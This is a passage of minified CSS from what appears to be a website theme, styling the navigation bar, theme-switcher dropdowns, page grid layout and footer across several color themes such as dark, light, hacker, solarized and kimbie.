(max-width:769px){.navbar__menu{display:none}}.navbar__menu-item{height:50px;padding:.5rem;font-size:1rem;font-family:montserrat,sans-serif;font-weight:700;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .navbar__menu-item{color:#fcfcfa;border-top:1px solid transparent;border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__dark .navbar__menu-item:hover,.theme__dark .navbar__menu-item:active,.theme__dark .navbar__menu-item:focus{color:#ffd866;text-decoration:none;border-bottom:1px solid #4e4e4e}@media only screen and (max-width:769px){.theme__dark .navbar__menu-item{border-bottom:none}}.theme__dark .navbar__menu-item.active{color:#ff6188!important}.theme__light .navbar__menu-item{color:#555;border-top:1px solid transparent;border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__light .navbar__menu-item:hover,.theme__light .navbar__menu-item:active,.theme__light .navbar__menu-item:focus{color:#26a69a;text-decoration:none;border-bottom:1px solid #e0e0e0}@media only screen and (max-width:769px){.theme__light .navbar__menu-item{border-bottom:none}}.theme__light .navbar__menu-item.active{color:#6b8a99!important}.theme__hacker .navbar__menu-item{color:#e3cd26;border-top:1px solid transparent;border-bottom:1px solid #424242;background-color:#252526}.theme__hacker .navbar__menu-item:hover,.theme__hacker .navbar__menu-item:active,.theme__hacker .navbar__menu-item:focus{color:#1fff2a;text-decoration:none;border-bottom:1px solid #424242}@media only screen and (max-width:769px){.theme__hacker .navbar__menu-item{border-bottom:none}}.theme__hacker .navbar__menu-item.active{color:#f3ff6e!important}.theme__solarized .navbar__menu-item{color:#586e75;border-top:1px solid transparent;border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__solarized .navbar__menu-item:hover,.theme__solarized .navbar__menu-item:active,.theme__solarized .navbar__menu-item:focus{color:#b58900;text-decoration:none;border-bottom:1px solid #eddc9f}@media only screen and (max-width:769px){.theme__solarized .navbar__menu-item{border-bottom:none}}.theme__solarized .navbar__menu-item.active{color:#cb4b16!important}.theme__kimbie .navbar__menu-item{color:#d3af86;border-top:1px solid transparent;border-bottom:1px solid #6e583b;background-color:#51412c}.theme__kimbie .navbar__menu-item:hover,.theme__kimbie .navbar__menu-item:active,.theme__kimbie .navbar__menu-item:focus{color:#f06431;text-decoration:none;border-bottom:1px solid #6e583b}@media only screen and (max-width:769px){.theme__kimbie .navbar__menu-item{border-bottom:none}}.theme__kimbie .navbar__menu-item.active{color:#889b4a!important}@media only screen and (max-width:769px){.navbar__menu-item{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;width:100%;padding:0 .75rem}}.navbar__dropdown{display:inline-block;height:50px}@media only screen and (max-width:769px){.navbar__dropdown{width:100%;height:auto}}.navbar__dropdown--content{position:absolute;display:none;width:inherit;z-index:14;border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme__dark .navbar__dropdown--content{border-top:4px solid #424242;background-color:#595b5c}.theme__light .navbar__dropdown--content{border-top:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .navbar__dropdown--content{border-top:4px solid #6b6b6b;background-color:#212421}.theme__solarized .navbar__dropdown--content{border-top:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .navbar__dropdown--content{border-top:4px solid #d3af86;background-color:#6e583b}@media only screen and (max-width:769px){.navbar__dropdown--content{position:relative;display:block;box-shadow:none}.theme__dark .navbar__dropdown--content{border-top:none;background-color:#3a3a3a}.theme__light .navbar__dropdown--content{border-top:none;background-color:#f1f1f1}.theme__hacker .navbar__dropdown--content{border-top:none;background-color:#323232}.theme__solarized .navbar__dropdown--content{border-top:none;background-color:#eae3cc}.theme__kimbie .navbar__dropdown--content{border-top:none;background-color:#423523}}.navbar__dropdown--item{padding:.25rem .75rem;height:auto;margin:auto;min-width:40px;max-width:150px;text-decoration:none;display:block;font-size:1rem;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px}.theme__dark .navbar__dropdown--item{color:#fcfcfa;background-color:#403e41}.theme__dark .navbar__dropdown--item:hover,.theme__dark .navbar__dropdown--item:active,.theme__dark .navbar__dropdown--item:focus{color:#ffd866;background-color:#4d4a4e;text-decoration:none}.theme__dark .navbar__dropdown--item:hover:last-child,.theme__dark .navbar__dropdown--item:active:last-child,.theme__dark .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__light .navbar__dropdown--item{color:#555;background-color:#eee}.theme__light .navbar__dropdown--item:hover,.theme__light .navbar__dropdown--item:active,.theme__light .navbar__dropdown--item:focus{color:#607d8b;background-color:#f6f6f6;text-decoration:none}.theme__light .navbar__dropdown--item:hover:last-child,.theme__light .navbar__dropdown--item:active:last-child,.theme__light .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__hacker .navbar__dropdown--item{color:#fcfcfa;background-color:#252526}.theme__hacker .navbar__dropdown--item:hover,.theme__hacker .navbar__dropdown--item:active,.theme__hacker .navbar__dropdown--item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .navbar__dropdown--item:hover:last-child,.theme__hacker .navbar__dropdown--item:active:last-child,.theme__hacker .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__solarized .navbar__dropdown--item{color:#424242;background-color:#eee8d5}.theme__solarized .navbar__dropdown--item:hover,.theme__solarized .navbar__dropdown--item:active,.theme__solarized .navbar__dropdown--item:focus{color:#b58900;background-color:#e8e0c6;text-decoration:none}.theme__solarized .navbar__dropdown--item:hover:last-child,.theme__solarized .navbar__dropdown--item:active:last-child,.theme__solarized .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__kimbie .navbar__dropdown--item{color:#eee0d1;background-color:#51412c}.theme__kimbie .navbar__dropdown--item:hover,.theme__kimbie .navbar__dropdown--item:active,.theme__kimbie .navbar__dropdown--item:focus{color:#f06431;background-color:#6e583b;text-decoration:none}.theme__kimbie .navbar__dropdown--item:hover:last-child,.theme__kimbie .navbar__dropdown--item:active:last-child,.theme__kimbie .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}@media only screen and (max-width:769px){.navbar__dropdown--item{padding:0 2.5rem;min-width:100%;max-width:100%}}.navbar__dropdown:hover .navbar__dropdown--content{display:block}.theme{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.theme[data-ani=true]{-webkit-animation:slide-in-down .5s 0s 1 ease both;-moz-animation:slide-in-down .5s 0s 1 ease both;-ms-animation:slide-in-down .5s 0s 1 ease both;-o-animation:slide-in-down .5s 0s 1 ease both;animation:slide-in-down .5s 0s 1 ease both}@media only screen and (max-width:769px){.theme{display:none}}.theme .dropdown{height:50px!important;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .theme .dropdown{color:#fcfcfa}.theme__dark .theme .dropdown:hover,.theme__dark .theme .dropdown:active,.theme__dark .theme .dropdown:focus{color:#ffd866}.theme__light .theme .dropdown{color:#777}.theme__light .theme .dropdown:hover,.theme__light .theme .dropdown:active,.theme__light .theme .dropdown:focus{color:#26a69a}.theme__hacker .theme .dropdown{color:#dbdbdb}.theme__hacker .theme .dropdown:hover,.theme__hacker .theme .dropdown:active,.theme__hacker .theme .dropdown:focus{color:#1fff2a}.theme__solarized .theme .dropdown{color:#586e75}.theme__solarized .theme .dropdown:hover,.theme__solarized .theme .dropdown:active,.theme__solarized .theme .dropdown:focus{color:#b58900}.theme__kimbie .theme .dropdown{color:#d3af86}.theme__kimbie .theme .dropdown:hover,.theme__kimbie .theme .dropdown:active,.theme__kimbie .theme .dropdown:focus{color:#f06431}.theme .dropdown-trigger{padding:.5rem;cursor:pointer;border:none;outline:none;width:50px;height:48px}.theme__dark .theme .dropdown-trigger{color:#fcfcfa}.theme__dark .theme .dropdown-trigger:hover,.theme__dark .theme .dropdown-trigger:active,.theme__dark .theme .dropdown-trigger:focus{color:#ffd866}.theme__light .theme .dropdown-trigger{color:#777}.theme__light .theme .dropdown-trigger:hover,.theme__light .theme .dropdown-trigger:active,.theme__light .theme .dropdown-trigger:focus{color:#26a69a}.theme__hacker .theme .dropdown-trigger{color:#dbdbdb}.theme__hacker .theme .dropdown-trigger:hover,.theme__hacker .theme .dropdown-trigger:active,.theme__hacker .theme .dropdown-trigger:focus{color:#1fff2a}.theme__solarized .theme .dropdown-trigger{color:#586e75}.theme__solarized .theme .dropdown-trigger:hover,.theme__solarized .theme .dropdown-trigger:active,.theme__solarized .theme .dropdown-trigger:focus{color:#b58900}.theme__kimbie .theme .dropdown-trigger{color:#d3af86}.theme__kimbie .theme .dropdown-trigger:hover,.theme__kimbie .theme .dropdown-trigger:active,.theme__kimbie .theme .dropdown-trigger:focus{color:#f06431}@media only screen and (max-width:769px){.theme .dropdown-trigger{padding:.25rem;width:35px}}.theme .dropdown-content{position:absolute;top:100%;right:0;display:none;height:auto;z-index:14;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme .dropdown-content a{font-size:.9rem}.theme__dark .theme .dropdown-content{border-top:4px solid #424242;background-color:#595b5c}.theme__light .theme .dropdown-content{border-top:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .theme .dropdown-content{border-top:4px solid #6b6b6b;background-color:#212421}.theme__solarized .theme .dropdown-content{border-top:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .theme .dropdown-content{border-top:4px solid #d3af86;background-color:#6e583b}.theme__dark .theme .dropdown-content .is-active{background-color:#424242}.theme__light .theme .dropdown-content .is-active{background-color:#e0e0e0}.theme__hacker .theme .dropdown-content .is-active{background-color:#323732}.theme__solarized .theme .dropdown-content .is-active{background-color:#fbf1d1}.theme__kimbie .theme .dropdown-content .is-active{background-color:#5e452b}.theme .dropdown-item{padding:.25rem .75rem;height:100%;text-decoration:none;display:block;font-size:1rem;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .theme .dropdown-item{color:#fcfcfa}.theme__dark .theme .dropdown-item:hover,.theme__dark .theme .dropdown-item:active,.theme__dark .theme .dropdown-item:focus{color:#fcfcfa;background-color:#727072;text-decoration:none}.theme__dark .theme .dropdown-item:hover:last-child,.theme__dark .theme .dropdown-item:active:last-child,.theme__dark .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__light .theme .dropdown-item{color:#555}.theme__light .theme .dropdown-item:hover,.theme__light .theme .dropdown-item:active,.theme__light .theme .dropdown-item:focus{color:#fcfcfa;background-color:#bdbdbd;text-decoration:none}.theme__light .theme .dropdown-item:hover:last-child,.theme__light .theme .dropdown-item:active:last-child,.theme__light .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__hacker .theme .dropdown-item{color:#fcfcfa}.theme__hacker .theme .dropdown-item:hover,.theme__hacker .theme .dropdown-item:active,.theme__hacker .theme .dropdown-item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .theme .dropdown-item:hover:last-child,.theme__hacker .theme .dropdown-item:active:last-child,.theme__hacker .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__solarized .theme .dropdown-item{color:#424242}.theme__solarized .theme .dropdown-item:hover,.theme__solarized .theme .dropdown-item:active,.theme__solarized .theme .dropdown-item:focus{color:#b58900;background-color:#f9eaba;text-decoration:none}.theme__solarized .theme .dropdown-item:hover:last-child,.theme__solarized .theme .dropdown-item:active:last-child,.theme__solarized .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__kimbie .theme .dropdown-item{color:#eee0d1}.theme__kimbie .theme .dropdown-item:hover,.theme__kimbie .theme .dropdown-item:active,.theme__kimbie .theme .dropdown-item:focus{color:#f06431;background-color:#5e452b;text-decoration:none}.theme__kimbie .theme .dropdown-item:hover:last-child,.theme__kimbie .theme .dropdown-item:active:last-child,.theme__kimbie .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme .dropdown:hover .dropdown-content{display:block}.theme-mobile{display:none;outline:none;position:absolute;top:0;right:70px;width:35px;height:50px;cursor:pointer;z-index:16}.theme-mobile[data-ani=true]{-webkit-animation:slide-in-down .5s .4s 1 ease both;-moz-animation:slide-in-down .5s .4s 1 ease both;-ms-animation:slide-in-down .5s .4s 1 ease both;-o-animation:slide-in-down .5s .4s 1 ease both;animation:slide-in-down .5s .4s 1 ease both}@media only screen and (max-width:769px){.theme-mobile{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.theme-mobile .dropdown:hover .dropdown-content{display:block}.navbarm{padding:0 .75rem;height:100%;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.navbarm__menu{height:100%;padding:0 .75rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(66,66,66,.45)}.theme__light .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(207,216,220,.6)}.theme__hacker .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(161,173,100,.2)}.theme__solarized .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(133,153,0,.2)}.theme__kimbie .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(110,88,59,.45)}.navbarm__menu--item{height:50px}.navbarm__menu--item>a{height:100%;font-family:montserrat,sans-serif;font-size:1rem;font-weight:700;color:inherit;text-decoration:none!important;padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.navbarm__menu--item svg{margin:auto .25rem}.theme__dark .navbarm__menu--item{color:#fcfcfa}.theme__dark .navbarm__menu--item.active{font-weight:700;color:#ff6188}.theme__dark .navbarm__menu--item:hover,.theme__dark .navbarm__menu--item:active,.theme__dark .navbarm__menu--item:focus{background-color:#4d4a4e}.theme__light .navbarm__menu--item{color:#424242}.theme__light .navbarm__menu--item.active{font-weight:700;color:#6b8a99}.theme__light .navbarm__menu--item:hover,.theme__light .navbarm__menu--item:active,.theme__light .navbarm__menu--item:focus{background-color:#f6f6f6}.theme__hacker .navbarm__menu--item{color:#1fff2a}.theme__hacker .navbarm__menu--item.active{font-weight:700;color:#f3ff6e}.theme__hacker .navbarm__menu--item:hover,.theme__hacker .navbarm__menu--item:active,.theme__hacker .navbarm__menu--item:focus{background-color:#464c46}.theme__solarized .navbarm__menu--item{color:#586e75}.theme__solarized .navbarm__menu--item.active{font-weight:700;color:#cb4b16}.theme__solarized .navbarm__menu--item:hover,.theme__solarized .navbarm__menu--item:active,.theme__solarized .navbarm__menu--item:focus{background-color:#e8e0c6}.theme__kimbie .navbarm__menu--item{color:#e3b583}.theme__kimbie .navbarm__menu--item.active{font-weight:700;color:#889b4a}.theme__kimbie .navbarm__menu--item:hover,.theme__kimbie .navbarm__menu--item:active,.theme__kimbie .navbarm__menu--item:focus{background-color:#6e583b}.navbarm__menu--subitem{height:30px;padding:0 2.5rem}.navbarm__menu--subitem>a{font-size:.9rem}.navbarm__collapse{width:100%;position:absolute;top:50px;left:0;max-height:0;overflow:hidden;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.theme__dark .navbarm__collapse{background-color:#403e41}.theme__dark .navbarm__collapse[data-open=true]{border-bottom:2px solid #4e4e4e}.theme__dark .navbarm__collapse[data-open=false]{border-bottom:none}.theme__light .navbarm__collapse{background-color:#eee}.theme__light .navbarm__collapse[data-open=true]{border-bottom:2px solid #e0e0e0}.theme__light .navbarm__collapse[data-open=false]{border-bottom:none}.theme__hacker .navbarm__collapse{background-color:#252526}.theme__hacker .navbarm__collapse[data-open=true]{border-bottom:2px solid #424242}.theme__hacker .navbarm__collapse[data-open=false]{border-bottom:none}.theme__solarized .navbarm__collapse{background-color:#eee8d5}.theme__solarized .navbarm__collapse[data-open=true]{border-bottom:2px solid #eddc9f}.theme__solarized .navbarm__collapse[data-open=false]{border-bottom:none}.theme__kimbie .navbarm__collapse{background-color:#51412c}.theme__kimbie .navbarm__collapse[data-open=true]{border-bottom:2px solid #6e583b}.theme__kimbie .navbarm__collapse[data-open=false]{border-bottom:none}.wrapper{display:grid;width:100%;min-height:100vh;max-width:1600px;grid-template-columns:minmax(350px,5fr)minmax(250px,2fr);grid-template-rows:50px auto 1fr auto;grid-column-gap:32px;grid-row-gap:0}.header-main{grid-area:2/1/3/2}.header-side{grid-area:2/2/3/3}.header{grid-area:2/1/3/3}.main-main{grid-area:3/1/4/2}.main-side{grid-area:3/2/4/3}.main{grid-area:3/1/4/3}.footer-main{grid-area:4/1/5/2}.footer-side{grid-area:4/2/5/3}.footer{grid-area:4/1/5/3}.navbar-main{grid-area:1/1/2/2}.navbar-side{grid-area:1/2/2/3}.navbar{grid-area:1/1/2/3}.inner{display:grid;grid-template-columns:266px 1fr 1fr;grid-template-rows:1fr;grid-column-gap:16px;grid-row-gap:0}.inner[data-sidebar-position=left]{grid-template-columns:266px 1fr 1fr}.inner[data-sidebar-position=right]{grid-template-columns:1fr 1fr 266px}.l{grid-area:1/1/2/2}.m{grid-area:1/2/2/3}.r{grid-area:1/3/2/4}.lm{grid-area:1/1/2/3}.mr{grid-area:1/2/2/4}.lmr{grid-area:1/1/2/4}.header .title{font-family:montserrat,sans-serif;font-weight:900}.site-header{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site-header[data-ani=true]{-webkit-animation:fade-in .15s .1s 1 ease-in both;-moz-animation:fade-in .15s .1s 1 ease-in both;-ms-animation:fade-in .15s .1s 1 ease-in both;-o-animation:fade-in .15s .1s 1 ease-in both;animation:fade-in .15s .1s 1 ease-in both}.site-header__title{line-height:1.1;font-weight:700;font-family:montserrat,sans-serif}.theme__dark .site-header__title--shadow{color:#ddd;text-shadow:1.2px 1.2px 0 #ddd,2.4px 2.4px 0 #4a484b,3.6px 3.6px 0 #555256,4.8px 4.8px 0 #5f5c60}.theme__light .site-header__title--shadow{color:#607d8b;text-shadow:1.2px 1.2px 0 #607d8b,2.4px 2.4px 0 #4c4c4c,3.6px 3.6px 0 #565656,4.8px 4.8px 0 #616161}.theme__hacker .site-header__title--shadow{color:#c7ba00;text-shadow:1.2px 1.2px 0 #c7ba00,2.4px 2.4px 0 #2f2f30,3.6px 3.6px 0 #39393b,4.8px 4.8px 0 #434345}.theme__solarized .site-header__title--shadow{color:#cb4b16;text-shadow:1.2px 1.2px 0 #cb4b16,2.4px 2.4px 0 #4d6570,3.6px 3.6px 0 #56707c,4.8px 4.8px 0 #5e7b88}.theme__kimbie .site-header__title--shadow{color:#889b4a;text-shadow:1.2px 1.2px 0 #889b4a,2.4px 2.4px 0 #453217,3.6px 3.6px 0 #553d1c,4.8px 4.8px 0 #644821}.site-header__subtitle{line-height:1.2}.site-header__subtitle[data-cursive=true]{font-family:courgette,cursive}.site-header__align-left{-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.site-header__align-center{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.site-header__align-right{-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end}#container{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark #container{color:#fcfcfa;background-color:#212121}.theme__dark #container hr{border-color:#595b5c}.theme__light #container{color:#424242;background-color:#e0e0e0}.theme__light #container hr{border-color:#ccc}.theme__hacker #container{color:#1fff2a;background-color:#111}.theme__hacker #container hr{border-color:#6b6b6b}.theme__solarized #container{color:#586e75;background-color:#ddd6c7}.theme__solarized #container hr{border-color:#ffb300}.theme__kimbie #container{color:#e3b583;background-color:#362712}.theme__kimbie #container hr{border-color:#7f5d38}html{overflow-x:hidden}.footer{padding:0 .5rem;position:relative}.theme__dark .footer{color:#bdbdbd;background-color:#403e41}.theme__light .footer{color:#424242;background-color:#eee}.theme__hacker .footer{color:#a1ad64;background-color:#252526}.theme__solarized .footer{color:#424242;background-color:#eee8d5}.theme__kimbie .footer{color:#d3af86;background-color:#423523}.footer__social{padding:.5rem 0;position:-webkit-sticky;position:sticky;bottom:70px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.footer__poweredby{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5rem 0}.footer__poweredby p{padding:.125rem}.footer__copyright--img{margin-bottom:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.footer__link{font-size:.8rem;margin:.25rem .5rem 0}.footer .dropdown{position:absolute;left:.5rem;bottom:.5rem;width:40px;height:40px;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .footer .dropdown{color:#bdbdbd;background-color:#403e41}.theme__dark .footer .dropdown:hover,.theme__dark .footer .dropdown:active,.theme__dark .footer .dropdown:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .footer .dropdown{color:#727072;background-color:#eee}.theme__light .footer .dropdown:hover,.theme__light .footer .dropdown:active,.theme__light .footer .dropdown:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .footer .dropdown{color:#9e9e9e;background-color:#252526}.theme__hacker .footer .dropdown:hover,.theme__hacker .footer .dropdown:active,.theme__hacker .footer .dropdown:focus{color:#e3cd26;background-color:#323233}.theme__solarized .footer .dropdown{color:#b58900;background-color:#eee8d5}.theme__solarized .footer .dropdown:hover,.theme__solarized .footer .dropdown:active,.theme__solarized .footer .dropdown:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .footer .dropdown{color:#d3af86;background-color:#423523}.theme__kimbie .footer .dropdown:hover,.theme__kimbie .footer .dropdown:active,.theme__kimbie .footer .dropdown:focus{color:#f06431;background-color:#5e452b}.footer .dropdown-trigger{outline:none;border-radius:.25rem;cursor:pointer;border:none;width:100%;height:100%}.theme__dark .footer .dropdown-trigger{color:#bdbdbd;background-color:#403e41}.theme__dark .footer .dropdown-trigger:hover,.theme__dark .footer .dropdown-trigger:active,.theme__dark .footer .dropdown-trigger:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .footer .dropdown-trigger{color:#727072;background-color:#eee}.theme__light .footer .dropdown-trigger:hover,.theme__light .footer .dropdown-trigger:active,.theme__light .footer .dropdown-trigger:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .footer .dropdown-trigger{color:#9e9e9e;background-color:#252526}.theme__hacker .footer .dropdown-trigger:hover,.theme__hacker .footer .dropdown-trigger:active,.theme__hacker .footer .dropdown-trigger:focus{color:#e3cd26;background-color:#323233}.theme__solarized .footer .dropdown-trigger{color:#b58900;background-color:#eee8d5}.theme__solarized .footer .dropdown-trigger:hover,.theme__solarized .footer .dropdown-trigger:active,.theme__solarized .footer .dropdown-trigger:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .footer .dropdown-trigger{color:#d3af86;background-color:#423523}.theme__kimbie .footer .dropdown-trigger:hover,.theme__kimbie .footer .dropdown-trigger:active,.theme__kimbie .footer .dropdown-trigger:focus{color:#f06431;background-color:#5e452b}.footer .dropdown-content{position:absolute;bottom:100%;left:0;display:none;height:auto;z-index:14;border-top-left-radius:.15rem;border-top-right-radius:.15rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.footer .dropdown-content a{font-size:.9rem}.theme__dark .footer .dropdown-content{border-bottom:4px solid #424242;background-color:#595b5c}.theme__light .footer .dropdown-content{border-bottom:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .footer .dropdown-content{border-bottom:4px solid #6b6b6b;background-color:#212421}.theme__solarized .footer .dropdown-content{border-bottom:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .footer .dropdown-content{border-bottom:4px solid #d3af86;background-color:#6e583b}.theme__dark .footer .dropdown-content .is-active{background-color:#424242}.theme__light .footer .dropdown-content .is-active{background-color:#e0e0e0}.theme__hacker .footer .dropdown-content .is-active{background-color:#323732}.theme__solarized .footer .dropdown-content .is-active{background-color:#fbf1d1}.theme__kimbie .footer .dropdown-content .is-active{background-color:#5e452b}.footer .dropdown-item{padding:.25rem .75rem;height:100%;min-width:40px;max-width:150px;text-decoration:none;display:block;font-size:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px}.theme__dark .footer .dropdown-item{color:#fcfcfa}.theme__dark .footer .dropdown-item:hover,.theme__dark .footer .dropdown-item:active,.theme__dark .footer .dropdown-item:focus{color:#fcfcfa;background-color:#727072;text-decoration:none}.theme__dark .footer .dropdown-item:hover:first-child,.theme__dark .footer .dropdown-item:active:first-child,.theme__dark .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__light .footer .dropdown-item{color:#555}.theme__light .footer .dropdown-item:hover,.theme__light .footer .dropdown-item:active,.theme__light .footer .dropdown-item:focus{color:#fcfcfa;background-color:#bdbdbd;text-decoration:none}.theme__light .footer .dropdown-item:hover:first-child,.theme__light .footer .dropdown-item:active:first-child,.theme__light .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__hacker .footer .dropdown-item{color:#fcfcfa}.theme__hacker .footer .dropdown-item:hover,.theme__hacker .footer .dropdown-item:active,.theme__hacker .footer .dropdown-item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .footer .dropdown-item:hover:first-child,.theme__hacker .footer .dropdown-item:active:first-child,.theme__hacker .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__solarized .footer .dropdown-item{color:#424242}.theme__solarized .footer .dropdown-item:hover,.theme__solarized .footer .dropdown-item:active,.theme__solarized .footer .dropdown-item:focus{color:#b58900;background-color:#f9eaba;text-decoration:none}.theme__solarized .footer .dropdown-item:hover:first-child,.theme__solarized .footer .dropdown-item:active:first-child,.theme__solarized .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__kimbie .footer .dropdown-item{color:#eee0d1}.theme__kimbie .footer .dropdown-item:hover,.theme__kimbie .footer .dropdown-item:active,.theme__kimbie .footer .dropdown-item:focus{color:#f06431;background-color:#5e452b;text-decoration:none}.theme__kimbie .footer .dropdown-item:hover:first-child,.theme__kimbie .footer .dropdown-item:active:first-child,.theme__kimbie .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.footer .select-theme__label{color:inherit;text-transform:capitalize}.footer .select-theme__item{text-transform:capitalize}.footer .select-lang__label{color:inherit;text-transform:capitalize}.footer .social{margin:.25rem}.theme__dark .footer .social a{text-decoration:none;color:#bdbdbd}.theme__dark .footer .social a:hover{color:#f0f0f0;transition:color .2s 